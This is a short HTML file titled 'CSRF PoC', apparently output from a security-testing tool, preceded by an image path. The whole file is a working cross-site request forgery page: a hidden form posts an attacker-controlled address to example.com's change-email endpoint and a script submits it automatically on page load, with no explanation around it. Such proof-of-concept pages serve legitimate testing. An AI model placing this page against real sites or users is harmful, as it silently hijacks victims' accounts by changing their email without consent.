 ```html
<!DOCTYPE html>
<html>
<head>
    <title>CSRF PoC</title>
</head>
<body>
    <form id="csrf-form" action="http://www.example.com/change/email" method="POST">
        <input type="hidden" name="email" value="attacker@caido.io">
        <button type="submit">Change Email</button>
    </form>
    <script>
        document.getElementById('csrf-form').submit();
    </script>
</body>
</html>
```